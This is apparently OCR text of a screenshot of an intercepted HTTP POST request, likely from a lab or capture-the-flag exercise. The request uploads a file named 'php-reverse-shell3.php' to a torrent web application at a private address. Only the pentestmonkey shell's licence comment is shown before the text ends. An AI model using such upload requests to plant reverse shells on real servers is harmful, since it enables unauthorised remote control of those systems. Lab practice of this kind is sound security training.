 1 POST /torrent/upload_file.php?mode=upload&id=797a16067ba13b3cc5d422754f897529cc15ccd4
HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------214734162115764683921116824623
8 Content-Length: 5862
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=797a16067ba13b3cc5d422754f897529cc15ccd4
12 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=;
saveit_0=1; saveit_1=0; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=
f92bc43dbad72863b6a46f6668ec3da2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------214734162115764683921116824623
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell3.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //